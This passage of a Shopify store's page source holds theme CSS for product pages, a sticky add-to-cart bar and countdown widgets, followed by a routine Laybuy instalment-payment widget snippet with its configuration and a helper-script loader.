    -ms-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -o-transform: scale(1.1);
    -webkit-transform: scale(1.1);
}
  .cat-design-lighting .hover-mask h3 + a,.cat-design-lighting .products-cat-number {display:none}
  .gl_custom_1505215104170 {
    padding-top: 50px !important;
    padding-right: 15% !important;
    padding-bottom: 50px !important;
    padding-left: 15% !important;
    background-position: 0 0 !important;
    background-repeat: repeat !important;
}
  .gl_custom_1505121070758 {
    border-bottom-width: 1px !important;
    padding-bottom: 20px !important;
    border-bottom-color: #f6f6f6 !important;
    border-bottom-style: solid !important;
}
  .gl_pr_0 {    padding-right: 0px !important;}
  .sticky-header-prepared .header-shop.act-scroll {position: fixed;}
  .basel-navigation .menu>li.menu-item-design-full-width>.sub-menu-dropdown, .basel-navigation .menu>li.menu-item-design-sized>.sub-menu-dropdown {
  pointer-events: none !important;
  }
 .basel-navigation .menu>li.item-event-click.item-menu-opened>.sub-menu-dropdown, 
  .basel-navigation .menu>li.item-event-hover:hover>.sub-menu-dropdown,
  .basel-navigation .menu>li.item-event-hover a:hover>.sub-menu-dropdown,
  .basel-navigation .menu>li.item-event-hover>.sub-menu-dropdown:hover,
   .basel-navigation .menu>li.item-event-click.nt_hover>.sub-menu-dropdown,
  .basel-navigation .menu>li.item-event-hover.nt_hover>.sub-menu-dropdown{
  pointer-events: auto !important;
  }
    .block_type_sub_mega_product  .owl-carousel .owl-nav .owl-prev {left: 0}
.block_type_sub_mega_product  .owl-carousel .owl-nav .owl-next {right: 0}
.block_type_sub_mega_product  .owl-carousel .owl-nav>div {opacity: 1}
  .equal-columns .basel-hover-quick .hover-img {height: 100%}
  .gl_custom_faqs_tab {position: relative;overflow: hidden;}
  .enable-sticky-header.basel-header-overlap:not(.template-index) .header-spacing {display: block}
  .enable-sticky-header.basel-header-overlap.template-collection .main-header, 
  .enable-sticky-header.basel-header-overlap.template-collection .header-spacing,
  .enable-sticky-header.basel-header-overlap.template-cart .main-header, 
  .enable-sticky-header.basel-header-overlap.template-cart .header-spacing,
  .enable-sticky-header.basel-header-overlap.template-blog .main-header, 
  .enable-sticky-header.basel-header-overlap.template-blog .header-spacing,
  .enable-sticky-header.basel-header-overlap.template-article .main-header, 
  .enable-sticky-header.basel-header-overlap.template-article .header-spacing{margin-bottom: 0 !important}
  
  .additional-checkout-buttons {
    margin-top: 20px;
  }
    .additional-checkout-buttons .additional-checkout-button {
      display: block;
      margin-left: 0 !important;
      width: 100% !important;
          margin-bottom: 20px;
  }
    .additional-checkout-buttons .additional-checkout-button--google-pay {
      width: 100% !important;
  }
  .single-product-content .variations.variant_square.radio td,
  .single-product-content .variations.variant_square.radio tr:last-child td {padding-bottom: 10px;}
  .single-product-content .variations.variant_square.radio label{ margin: 0;padding-left: 4px;}.single-product-content .cart,.variations.variant_square.radio tbody,
   .single-product-content .variations.variant_square.radio .swatches-select,
  table.variations.variant_square.radio tr, table.variations.variant_square.radio td {display: block;}
  table.variations.variant_square.radio .swatches-select>div {
  display: block;
    width: 100%;
    text-align: left;
    background-color: #ffff;
    color: #000000;
        border-radius: 0;
    padding: 9px 11px;
    margin: 3px 4px 7px 3px;
    border: 1px solid #ddd;
  }
  table.variations.variant_square.radio .swatches-select>div:before {
    display: inline-block;
    content: "";
    width: 10px;
    height: 10px;
    margin-right: 10px;
    border: 1px solid;
  border-color: rgba(119,119,119,0.5);
  border-radius: 50%;
    -webkit-transition: background .3s;
    -o-transition: background .3s;
    transition: background .3s;
}
  table.variations.variant_square.radio .swatches-select>div.active-swatch:before,
  table.variations.variant_square.radio .swatches-select>div:hover:before {
  background-color: #000000;
}
  .variations.variant_square.radio .swatches-select>div.jas_soldout.bg_color {
    background-image: none;
  }
  /*   col filter other col-sm-6 col-md-4 */
    .basel-price-filter.custom_other {
        max-height: 100%;
    width: 100%;
    float: left;
  }
  .basel-price-filter.custom_other li {
      width: 50%;
    float: left;
  }
.has_cat_img.basel-header-overlap .header-spacing {
  display: none !important;
}
.has_cat_img.basel-header-overlap .main-header {
  background-color: transparent !important;
}
.header-shop .main-nav .menu>li.menu-item-design-full-width.item-event-click.item-menu-opened>.sub-menu-dropdown, .header-shop .main-nav .menu>li.menu-item-design-full-width.item-event-hover:hover>.sub-menu-dropdown {
    top: 90%;
}
.template-product.basel-header-overlap:not(.sticky-header-real):not(.sticky-header-clone) .main-header,
.template-page.basel-header-overlap:not(.sticky-header-real):not(.sticky-header-clone) .main-header{
    position: relative;top:0;
}
.shopify-payment-button__button--hidden {display: none !important}
.shopify-payment-button__button {border-radius: 0 !important}
.variations_form:not(.nt_full) .shopify-payment-button{max-width: 222px}
.single-product-content .cart.nt_full,
.single-product-content .nt_full .single_variation_wrap .variations_button {
    display: block;
        margin-right: 0;
}
.nt_full .add_to_cart_button {width: 100%;margin-top: 15px}
.single-product-content .cart .button,
.nathan_style_2.single-product-content .cart .button {
    background: #1e5b9b;
    border-color: #1e5b9b;
    color: #fff;
}
.single-product-content .cart .button:hover,.single-product-content .cart .button:focus,
.nathan_style_2.single-product-content .cart .button:hover,.nathan_style_2.single-product-content .cart .button:focus {
    background: #797b7e;
    border-color: #797b7e;
    color: #fff;
}
.widget_shopping_cart .buttons a,.shopify .cart-actions .button,.cart__popup a.button:not(.modal_btn_add_to_cart):not(.checkout-button) {
    background: #ececec;
    border-color: #ececec;
    color: #424243;
}
.widget_shopping_cart .buttons a:hover,.widget_shopping_cart .buttons a:focus,
.cart__popup a.button:not(.modal_btn_add_to_cart):not(.checkout-button):hover,.cart__popup a.button:not(.modal_btn_add_to_cart):not(.checkout-button):focus,
.shopify .cart-actions .button:hover,.shopify .cart-actions .button:focus {
    background: #797b7e;
    border-color: #797b7e;
    color: #fff;
}
.widget_shopping_cart .buttons .checkout,button.checkout-button.button.alt,.cart__popup a.button.checkout-button,
.widget_shopping_cart .widget_shopping_cart_content .buttons .checkout, .widget_shopping_cart .widget_shopping_cart_content .buttons .checkout:hover {
    background: #1e5b9b;
    border-color: #1e5b9b;
    color: #ffffff;
}
.shopify-payment-button .shopify-payment-button__button, .shopify-payment-button .shopify-payment-button__button--unbranded, .shopify-payment-button .shopify-payment-button__more-options, 
.shopify-payment-button .shopify-payment-button__button--unbranded:hover, .shopify-payment-button .shopify-payment-button__button:hover, .shopify-payment-button .shopify-payment-button__more-options:hover, 
.shopify-payment-button .shopify-payment-button__button--unbranded:focus, .shopify-payment-button .shopify-payment-button__button:focus, .shopify-payment-button .shopify-payment-button__more-options:focus {
    background: #1e5b9b !important;
    border-color: #1e5b9b !important;
    color: #fff;
}
.shopify-payment-button .shopify-payment-button__button:hover,.shopify-payment-button .shopify-payment-button__button:focus {opacity: .8}
.jas_flash_sold {
    font-size: 18px;
    margin-bottom: 20px;
    color: #d41212;
}
.jas_flash_icon, .nt_flash {
    animation: fading 1s infinite;
}
@keyframes fading{0%{opacity:0}50%{opacity:1}100%{opacity:0}}
@-moz-keyframes fading {0%{opacity:0}50%{opacity:1}100%{opacity:0}}
@-webkit-keyframes fading {0%{opacity:0}50%{opacity:1}100%{opacity:0}}
@-o-keyframes fading {0%{opacity:0}50%{opacity:1}100%{opacity:0}}
@-ms-keyframes fading {0%{opacity:0}50%{opacity:1}100%{opacity:0}}
.popup-quick-view .entry-summary .product_meta {margin-top: 20px}
.jas_progress_bar{margin-top:15px;margin-bottom: 20px;}
.jas_progress_bar .progressbar.progressbar{background:#ffe8e8;border:0px solid whitesmoke;height:11px}
.jas_progress_bar .progressbar.progressbar div{background:#d95350;height:11px}
.jas_progress_bar .progressbar.progressbar div,.jas_progress_bar .progressbar.progressbar.active div{-webkit-animation:2s linear 0s normal none infinite running progress-bar-stripes;animation:2s linear 0s normal none infinite running progress-bar-stripes}
.jas_progress_bar .progressbar.progressbar div,.jas_progress_bar .progress-striped.progressbar.progressbar div{background-image:-webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, rgba(0, 0, 0, 0) 25%, rgba(0, 0, 0, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(0, 0, 0, 0) 75%, rgba(0, 0, 0, 0));background-size:40px 40px}
.jas_progress_bar .count{color:#a94442;padding:1px}
.jas_progress_bar .items-count p{padding-bottom:5px;margin:0;text-transform:uppercase;font-weight:700;text-align:center}.progressbar{position:relative;display:block;background-color:#ca0000;border:1px solid #ddd;margin-bottom:15px;-webkit-box-shadow:inset 0 1px 2px rgba(0, 0, 0, .1);box-shadow:inset 0 1px 2px rgba(0, 0, 0, .1)}
.jas_progress_bar .progressbar > div{background-color:#ca0000;width:0;margin-bottom:0;height:15px}
.jas_progress_bar .progressbar > div.less-than-ten{background-color:#ca0000 !important}
.jas_clock_ticker{display:block;margin-bottom:15px}
.jas_clock_ticker .block{position:relative;color:#000;font-weight:bold;float:left;text-align:center;width:25%}
.jas_clock_ticker .block .flip-top{width:88px;height:39px;line-height:40px;font-size:40px;text-align:center}
.jas_clock_ticker .block .label,span.flip-top{color:#000;font-weight:bold;text-align:center;font-size:14px;text-transform:uppercase;width:88px;line-height:25px}
.jas_progress_bar .progressbar.progressbar div {
    background-color: #56cfe1 !important;
    transition: 0.9s linear;
  transition-property: width, background-color;
}
.jas_progress_bar .progressbar.progressbar {
    background-color: #bddfe4;
}
.jas_progress_bar .count {color: #56cfe1;}.product .product-brand {margin-bottom: 7px;text-transform: uppercase}
.template-index .main-header,.template-index .header-spacing {margin-bottom: 0 !important}
body.basel-dark, .basel-dark .main-page-wrapper {background-color: #000 !important;}
.basel-dark .jas_clock_ticker .block .label,.basel-dark span.flip-top {color: #fff}
.jas-sticky-nt-atc {
  position: fixed;
  bottom: 0;
  left: 0;
  z-index: 1100;
  width: 100%;
  padding: 15px 30px;
  background-color: rgba(0, 0, 0, 0.9);
  border-top: 2px solid rgba(255, 255, 255, 0.1);
  color: white;
  opacity: 0;
  visibility: hidden;
  transform: translate3d(0, 100%, 0);
  -webkit-transform: translate3d(0, 100%, 0);
  -ms-transform: translate3d(0, 100%, 0);
  -sand-transform: translate3d(0, 100%, 0);
  -o-transform: translate3d(0, 100%, 0);
  -moz-transform: translate3d(0, 100%, 0);
  -webkit-transition: all 0.4s cubic-bezier(0.784, 0.134, 0.14, 0.85);
  -moz-transition: all 0.4s cubic-bezier(0.784, 0.134, 0.14, 0.85);
  -o-transition: all 0.4s cubic-bezier(0.784, 0.134, 0.14, 0.85);
  transition: all 0.4s cubic-bezier(0.784, 0.134, 0.14, 0.85);
}
.jas-sticky-nt-atc.top {
  top: 0;
  bottom: auto;
}
.jas-sticky-nt-atc.popup-display {
  opacity: 1;
  visibility: visible;
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -sand-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
}
.jas-sticky-nt-atc.popup-hide {
  opacity: 0;
  visibility: hidden;
}
.jas-sticky-nt-atc {z-index: 1000;padding: 10px }
#pr_img_sticky {
      width: 68px;
    height: 68px;
      padding: 3px;
    border: 1px solid #ddd;
    display: inline-block;
        vertical-align: middle;
    border-radius: 50%;
}
.sticky_img {
 width: 60px;
    height: 60px;
    display: inline-block;
        vertical-align: middle;
    border-radius: 50%;
        background-size: cover;
    background-repeat: no-repeat;
        background-position: center;
}
.input-dropdown-inner > a {
    list-style: none;
    padding: 0 15px;
    display: block;
    width: 100%;
    min-width: 100px;
    height: 35px;
    border: 2px solid rgba(168,168,168,.4);
    font-size: 15px;
    text-transform: uppercase;
    letter-spacing: .4px;
    text-align: left;
    color: inherit;
    line-height: 35px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}
.dropdown-list {
    list-style: none;
    text-align: left;
    position: absolute;
    top: 100%;
    z-index: 300;
    width: 100%;
    background-color: #fff;
    padding: 10px 0;
    border-bottom: 1px solid rgba(124,124,124,.2);
    border-right: 1px solid rgba(124,124,124,.2);
    border-left: 1px solid rgba(124,124,124,.2);
    left: 0;
    border-width: 2px;
    border-color: rgba(168,168,168,.2);
}
.dropdown-list li a {
    text-transform: uppercase;
    font-size: 12px;
    display: block;
    color: #8b8b8b;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow-x: hidden;
    padding: 10px 15px;
    -webkit-transition: all .1s ease;
    -moz-transition: all .1s ease;
    -o-transition: all .1s ease;
    transition: all .1s ease;
}
.jas-sticky-nt-atc .input-dropdown-inner > a {
        background-image: url([data-uri]);
        background-position: 100% 50%;
    background-repeat: no-repeat;
    border: 1px solid #999;
        padding-right: 20px;
        min-width: 200px;
        max-width: 200px;
        height: 40px
}
.rtl .jas-sticky-nt-atc .input-dropdown-inner > a {padding-right: 15px;padding-left: 20px;}
.button_sticky{
  opacity: 1 !important;
    display: inline-block;
    font-size: 11px;
    line-height: 16px;
    padding-top: 10px;
    padding-bottom: 10px;
    padding-left: 14px;
    padding-right: 14px;
    color: #fff;
    border: 1px solid #fff;
    text-transform: uppercase;
    letter-spacing: 3px;
    background: inherit;
}
form#cart_form_sticky .quantity {margin-right: 10px;}
.jas-sticky-nt-atc .dropdown-list {
    overflow: hidden;
    height: inherit;
    display: block !important;
    overflow-y: auto;
        max-height: 0;
    opacity: 0;
    padding: 0;
    -webkit-transition: all 0.5s cubic-bezier(0.39, 0.575, 0.565, 1);
    transition: all 0.5s cubic-bezier(0.39, 0.575, 0.565, 1);
}
.jas-sticky-nt-atc .dd-shown .dropdown-list {
        max-height: 320px;
        opacity: 1;
}
.jas-sticky-nt-atc.bottom .dropdown-list {
    top: auto;
    bottom: 100%;
    border-top: 1px solid rgba(124,124,124,.2);
    border-bottom: 0;
}
.jas-sticky-nt-atc .jas_clock_ticker,.jas-sticky-nt-atc .single-product-content .cart {margin: 0}
.jas-sticky-nt-atc .jas_progress_bar {
    margin: 0;
    margin-right: 10px;
}
.jas-sticky-nt-atc .jas_clock_ticker .block .label,.jas-sticky-nt-atc span.flip-top {
  color: #fff;
      line-height: 10px;
      font-size: 10px;
}
.jas-sticky-nt-atc .jas_clock_ticker .block .flip-top {font-size: 20px;line-height: 20px;}
.jas-sticky-nt-atc .jas_clock_ticker .block {
    padding: 0 8px;
}
.flex {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: -webkit-box;
    display: flex;
}
.center-xs {
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    -webkit-box-pack: center;
    justify-content: center;
    text-align: center;
}
.middle-xs {
    -webkit-align-items: center;
    -ms-flex-align: center;
    -webkit-box-align: center;
    align-items: center;
}
.mr__10 {
    margin-right: 10px;
}
.ml__10 {
    margin-left: 10px;
}
.mt__20 { margin-top: 20px }
.jas-sticky-nt-atc .input-dropdown-inner {
    position: relative;
    display: block;
}
.jas-sticky-nt-atc .cart .quantity input[type=number],.jas-sticky-nt-atc .cart .quantity .minus, .jas-sticky-nt-atc .cart .quantity .plus {
    background-color: transparent;
    border: 1px solid #999;
}
.jas-sticky-nt-atc .cart .quantity .minus {
    border-right: 0;
}
.jas-sticky-nt-atc .cart .quantity .plus {
    border-left: 0;
}
.button_sticky:after {
    position: absolute;
        top: 50%;
    left: 50%;
    opacity: 0;
    margin-left: -9px;
    margin-top: -9px;
    right: 0;
    visibility: hidden;
    opacity: 0;
    content: " ";
    width: 15px;
    height: 15px;
    display: inline-block;
    vertical-align: middle;
    border: 1px solid #fff;
    border-radius: 50%;
    border-left-color: transparent!important;
    border-right-color: transparent!important;
    animation: load-spin 450ms infinite linear;
    -o-animation: load-spin 450ms infinite linear;
    -ms-animation: load-spin 450ms infinite linear;
    -webkit-animation: load-spin 450ms infinite linear;
    -moz-animation: load-spin 450ms infinite linear;
    -webkit-transition: right .2s ease-in-out,opacity .25s ease-in-out;
    -moz-transition: right .2s ease-in-out,opacity .25s ease-in-out;
    -o-transition: right .2s ease-in-out,opacity .25s ease-in-out;
    -ms-transition: right .2s ease-in-out,opacity .25s ease-in-out;
    transition: right .2s ease-in-out,opacity .25s ease-in-out;
}
.button_sticky.loading {color: transparent!important;}
.button_sticky.loading:after {
    visibility: visible;
    opacity: 1;
    right: 10px;
}
@media only screen and (max-width: 767px) {
 .hidden-mb {display: none !important}
 .visible-mb {display: block !important}
 #pr_img_sticky, .jas-sticky-nt-atc, .jas-sticky-nt-atc .jas_progress_bar, .jas-sticky-nt-atc .quantity {display: none !important}
 .jas-sticky-nt-atc.sticky_add_mobile {display: block !important}
}
.nt-products-suggest {
   background-color: #fff;
    position: fixed;
    -webkit-box-shadow: -1px 2px 6px rgba(30,32,40,.3);
    -moz-box-shadow: -1px 2px 6px rgba(30,32,40,.3);
    box-shadow: -1px 2px 6px rgba(30,32,40,.3);
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    -ms-transition: all 1s ease;
    -o-transition: all 1s ease;
    left: 20px;
    bottom: 20px;
    width: 320px;
    z-index: 99;
}
.add_sticky_nt .nt-products-suggest {bottom: 100px}
.nt-products-suggest .table-cell-top.img {
    width: 100%;
    max-width: 85px;
    max-height: 100%;
}
.nt-products-suggest .table-cell-top.infors {
   padding: 12px 25px 12px 10px;
       font-size: 13px;
    width: calc(100% - 85px); 
}
.nt-products-suggest.color-scheme-dark .infors{color: #333}
.nt-products-suggest .product-title {
       letter-spacing: .3px;
    text-decoration: none;
    display: block;
    font-weight: bold;
    font-size: 14.5px;
    line-height: 1.5;
    text-transform: uppercase;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    width: 100%;
}
.nt-products-suggest .suggest-close {
    position: absolute;
    top: 2px;
    font-size: 30px;
    line-height: 1;
    right: 0;
}
.nt-products-suggest .suggest-qv{
   display: block;
      top: 2px;
   width: 30px;
    font-size: 20px;
    line-height: 1;
    right: 0; 
    -webkit-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}
.nt-products-suggest.style_2 .img {padding: 10px;padding-right: 0}
.nt-products-suggest.style_2 .img img{
       -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px
}
.nt-products-suggest .suggest-close + .suggest-qv {top:auto;bottom: 2px;}
.nt-products-suggest .suggest-close + .suggest-qv.btn-loading {top:auto;bottom: 8px}
.nt-grid-item .suggest-qv.btn-loading i:before {
   border-left-color: #333;
    width: 16px;
    height: 16px;
    margin-left: -8px;
    margin-top: -8px;
}
.mb__5 {
    margin-bottom: 5px;
}
.dib {
    display: inline-block;
}
.nt-products-suggest {
  background-color: #fff;}
.cart__popup_opend .product-grid-item.basel-hover-quick .added_to_cart {display: none}
.equal-nt [class*="lazyload"]:before {
    content: '';
    display: block;
    height: 0;
    width: 100%;
   /*  padding-top: 127.7777778%; */
}
.equal-nt.ratio8_5 [class*="lazyload"]:before{
  padding-top: 62.5%;
}
.equal-nt.ratio3_2 [class*="lazyload"]:before{
  padding-top: 66.66%;
}
.equal-nt.ratio2_1 [class*="lazyload"]:before{
  padding-top: 50%;
}
.equal-nt.ratio1_2 [class*="lazyload"]:before{
  padding-top: 200%;
}
.equal-nt.ratio4_3 [class*="lazyload"]:before{
  padding-top: 75%;
}
.equal-nt.ratio16_9 [class*="lazyload"]:before{
  padding-top: 56.25%;
}
.equal-nt.ratio1_1 [class*="lazyload"]:before{
  padding-top: 100%;
}
.equal-nt.ratio_nt [class*="lazyload"]:before{
  padding-top: 127.7777778%;
}
.equal-nt.ratio2_3 [class*="lazyload"]:before {
    padding-top: 150%;
}.nt_bg_lz.lazyload,.nt_bg_lz.lazyloading {
    background-color: #f5f5f5;
    opacity: 1;
    background-image: none !important;
}
.equal-nt [class*="lazyload"] {
  display: block;
    width: 100%;
    height: 100%;
    position: relative;
    background-repeat: no-repeat;
    background-size: cover;background-color: #fff;
}
.equal-nt.nt_contain [class*="lazyload"] {background-size: contain}
.equal-nt .back-img[class*="lazyload"] { position: absolute}
.equal-nt.position_1 [class*="lazyload"]{background-position: left top}
.equal-nt.position_2 [class*="lazyload"]{background-position: left center}
.equal-nt.position_3 [class*="lazyload"]{background-position: left bottom}
.equal-nt.position_4 [class*="lazyload"]{background-position: right top}
.equal-nt.position_5 [class*="lazyload"]{background-position: right center}
.equal-nt.position_6 [class*="lazyload"]{background-position: right bottom}
.equal-nt.position_7 [class*="lazyload"]{background-position: center top}
.equal-nt.position_8 [class*="lazyload"]{background-position: center center}
.equal-nt.position_9 [class*="lazyload"]{background-position: center bottom}
.basel-hover-info .product-brand a {color: #fff}
@media only screen and (max-width: 736px) {
   .add_sticky_nt #nt_backtop.show,.add_sticky_nt .nt-products-suggest {bottom: 80px}
   .add_sticky_nt .default_variant + #nt_backtop.show,.add_sticky_nt .default_variant + .nt-products-suggest {bottom: 140px}
}
.gl-gird-collection-section-banner .basel-products-element .basel-products-loader:after {position: absolute}
.post-slide.format-standard.blog-design-default-alt .entry-thumbnail {margin-bottom:10px}
.post-slide.format-standard.blog-design-small-images .entry-thumbnail {margin-bottom:15px}
.post-slide.blog-design-small-images {text-align: left}
.rtl .post-slide.blog-design-small-images {text-align: right}
/* .nt_custom_new .color-scheme-light input[type=email]{
  color: currentcolor
} */
.nt_custom_new .mc4wp-form ::-webkit-input-placeholder {
color: currentcolor
}
.nt_custom_new .mc4wp-form ::-moz-placeholder {
color: currentcolor
}
.nt_custom_new .mc4wp-form :-moz-placeholder {
color: currentcolor
}
.nt_custom_new .mc4wp-form input[type=email],.nt_custom_new .mc4wp-form p{
border-color: #ffffff;
color: #ffffff;
}
.nt_custom_new .mc4wp-form input[type=submit],.nt_custom_new .color-scheme-light .mc4wp-form input[type=submit]{
    background-color: #ffffff !important;
    color: #797b7e !important;
    border-color: #ffffff !important;
}
.mc4wp-form input[type=submit]:hover,.mc4wp-form input[type=submit]:focus {opacity: .8}
.mobile_nav_center .right-column.one {display: none}
@media (max-width: 991px) {
.mobile_nav_center .right-column.one {display: table-cell}
  .mobile_nav_center .right-column {width: 20% !important;white-space: nowrap}
  .mobile_nav_center .right-column.one,.mobile_nav_center .mobile-nav-icon {text-align: left} 
  .main-header .mobile_nav_center .site-logo,.mobile_nav_center .site-logo {
    width: 60%;
    padding-right: 5px;
    padding-left: 5px;
    text-align: center;
  }
   .rtl .mobile_nav_center .right-column.one,.rtl .mobile_nav_center .mobile-nav-icon {text-align: right} 
}
.gl_slide_show [data-gl-full-width="true"] .owl-carousel .owl-nav>div.owl-prev, .gl_slide_show [data-gl-full-width="true"] .owl-carousel:hover .owl-nav .owl-prev {
    left: 0
}
.gl_slide_show [data-gl-full-width="true"] .owl-carousel .owl-nav>div.owl-next, .gl_slide_show [data-gl-full-width="true"] .owl-carousel:hover .owl-nav .owl-next {
    right: 0
}
.rtl .gl_slide_show [data-gl-full-width="true"] .owl-carousel .owl-nav>div.owl-prev,.rtl .gl_slide_show [data-gl-full-width="true"] .owl-carousel:hover .owl-nav .owl-prev {
    left: auto;
    right: 0;
}
.rtl .gl_slide_show [data-gl-full-width="true"] .owl-carousel .owl-nav>div.owl-next,.rtl .gl_slide_show [data-gl-full-width="true"] .owl-carousel:hover .owl-nav .owl-next {
    right: auto;
    left: 0
}
.gl_slide_show .h1,.gl_slide_show .h2,.gl_slide_show .h3,.gl_slide_show .h4{margin-top: 0;margin-bottom: 10px !important}
.row.display-flex {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex: 0 1 auto;
    -ms-flex: 0 1 auto;
    -webkit-box-flex: 0;
    flex: 0 1 auto;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    flex-direction: row;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
.row.display-flex .visible-lg-block,.row.display-flex .visible-xs-block,.row.display-flex .visible-sm-block {display: none !important}
.row.display-flex .product-grid-item{float:none}
.row.display-flex:before,.row.display-flex:after {display: none}
.template-index .site-content {margin-bottom: 0}.gl_slide_show .banner-image {
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
}
.basel-cart-opened .jas-sticky-nt-atc {z-index: 1}
.PI_SimpleTwitterTweets {
    max-height: 285px;
    overflow-x: hidden;
    overflow-y: auto;  
}
.enable-sticky-header.basel-header-overlap:not(.has_cat_img_none):not(.template-index) .main-header.header-base,
.enable-sticky-header.basel-header-overlap:not(.has_cat_img_none):not(.template-index) .main-header.header-base_categories,
.enable-sticky-header.basel-header-overlap:not(.has_cat_img_none):not(.template-index) .main-header.header-logo-center,
.enable-sticky-header.basel-header-overlap:not(.has_cat_img_none):not(.template-index) .main-header.header-categories {
    position: static;
}
/* .owl-carousel {touch-action: none} */
  .owl-carousel,.owl-carousel .owl-stage {
-ms-touch-action: pan-Y;
touch-action: manipulation;
-moz-backface-visibility: hidden;
}

</style>



<link href="//v8pr.uk/cdn/shop/t/39/assets/custom.css?v=84101688798988069741624304548" rel="stylesheet" type="text/css" media="all" /><!-- Begin laybuy Liquid Snippet for Shopify v0.2.0 -->
<style>
.laybuy-paragraph {
  margin-top    : 2em;
  display       : -webkit-flex;
  display       : -ms-flexbox;
  display       : flex;
  flex-wrap     : wrap;
  align-items   : center;
  font-size     : 1rem;
  letter-spacing: .05rem;
  line-height   : 2em;
  color         : #000;
  text-transform: none;
}
.laybuy-paragraph .laybuy-logo-and-text {
  display: flex;
  align-items: center;
}
.laybuy-paragraph .laybuy-link-inner {
  text-decoration: unset;
  white-space: nowrap;
  padding-left: 5px;
}
@media (max-width: 450px) {
  .laybuy-paragraph {
    justify-content: center;
  }
}
.laybuy-paragraph > * {
  margin-right: 0.25em;
}
.laybuy-paragraph span.laybuy-money {
  font-weight: 600 !important;
}
.laybuy-paragraph img#laybuy-logo {
  height: 14px;
}
.laybuy-paragraph img#laybuy-logo.small {
  height: 14px;
}
.laybuy-paragraph img#laybuy-logo.medium {
  height: 16px;
}
.laybuy-paragraph img#laybuy-logo.large {
  height: 18px;
}
.laybuy-paragraph.hide {
  display: none;
}
.laybuy-paragraph .laybuy-text2,
.laybuy-paragraph .max-instalment-price {
    display: none;
}
.laybuy-paragraph.over .laybuy-text2,
.laybuy-paragraph.over .max-instalment-price {
    display: inline-block;
}
#laybuy-popup-wrapper {
  position: fixed;
  display : none;
  z-index : 999999999;
  left    : 0;
  top     : 0;
  right   : 0;
  bottom  : 0;
  overflow: auto;
}
#laybuy-popup-outer {
  display                : -webkit-flex;
  display                : -ms-flexbox;
  display                : flex;
  -webkit-justify-content: center;
  -ms-flex-pack          : center;
  justify-content        : center;
  -webkit-align-content  : center;
  -ms-flex-line-pack     : center;
  align-content          : center;
  -webkit-align-items    : center;
  -ms-flex-align         : center;
  align-items            : center;
  width                  : 100%;
  min-height             : 100%;
  background-color       : rgba(0, 0, 0, 0.3);
}
#laybuy-popup-inner {
  width        : 90vw;
  max-width    : 620px;
  height       : 482px;
  position     : relative;
  border-radius: 0.65em;
}
#laybuy-popup-inner > iframe {
  width     : 100%;
  height    : calc(100% + 3.2em);
  background: transparent;
  border    : 0;
}
@media screen and (max-width: 545px) {
  #laybuy-popup-inner {
    height: 800px;
    margin: 2em 0 0;
  }
}
</style><script type="text/javascript">
// LBConfigs Init
var LBConfigs = window.LBConfigs || {};
// ========== Product page ==========
LBConfigs.product = {
    enable: 1,
    selector: '.laybuyInfo',
    inject: 0,
    inject_pos: 0,
    productData: null,
    variantID: null
};
// ========== Cart page ==========
LBConfigs.cart = {
    enable: 0,
    selector: '.laybuy-cart-container',
    inject: 0,
    inject_pos: 0,
};
// ======== Collection Page ========
LBConfigs.collection = {
    enable: 0,
    selector: '',
    inject: 0,
    inject_pos: 0,
};
// ======== Logo ========
LBConfigs.logo_class = {"cart": "small", "collection": "small", "product": "large"};
// ======== Popup ========
// Set to false to switch to the In Store Edition of the popup
LBConfigs.onlinePopup = 1;
// ======== Styles ========
// Style over rides can be made in these objects using css dom property syntax
LBConfigs.style = {};
// ======== Payment Icon ========
LBConfigs.icons = {
    showAll: 0,
    selector: 'your-footer-class',
    inject: 0,
    class: '',
};
// ======== Announcement Popup ========
LBConfigs.popup = {
    enable: 0,
    delay: 5000,
    position: 'side left'
};
// ======== Shop Setting ========
LBConfigs.shop = {
    logo_html: '<img src="https://www.laybuy.com/assets/laybuy-logo-small.svg" id="laybuy-logo" alt="Laybuy" class="small">',
    currency: "GBP",
    texts: {
        "global": {
            "product_line_2": " with ",
            "product_line_3": " today & 5 weekly interest-free payments of ",
            "collection_line_2": " with ",
            "collection_line_3": " today & 5 weekly interest-free payments of ",
            "cart_line_2": " with ",
            "cart_line_3": " today & 5 weekly interest-free payments of ",
        },
        "standard": {
            "product_line_1": "or 6 weekly interest-free payments from ",
            "collection_line_1": "or 6 weekly interest-free payments from ",
            "cart_line_1": "or 6 weekly interest-free payments from ",
        },
        "over": {
            "product_line_1": "or from ",
            "collection_line_1": "or from ",
            "cart_line_1": "or from ",
        }
    }
};
// ======== Currency Setting ========
LBConfigs.currencies = [
  {iso_code: 'AUD', symbol: '$', max: 144000 },
  {iso_code: 'NZD', symbol: '$', max: 144000 },
  {iso_code: 'GBP', symbol: '£', max: 72000 },
];
// Execute the Laybuy Script
(LBConfigs.init || function() {
    document.addEventListener('DOMContentLoaded', function() {
        let script = document.createElement('script');
        script.onload = function () {
            LaybuyHelper.run(window.LBConfigs)
        };
        script.src = '//v8pr.uk/cdn/shop/t/39/assets/laybuy-helper.js?v=97288644717661784061624304391';
        document.head.appendChild(script);
    })
})();
</script>
<!-- End laybuy Liquid Snippet for Shopify v0.2.0 -->
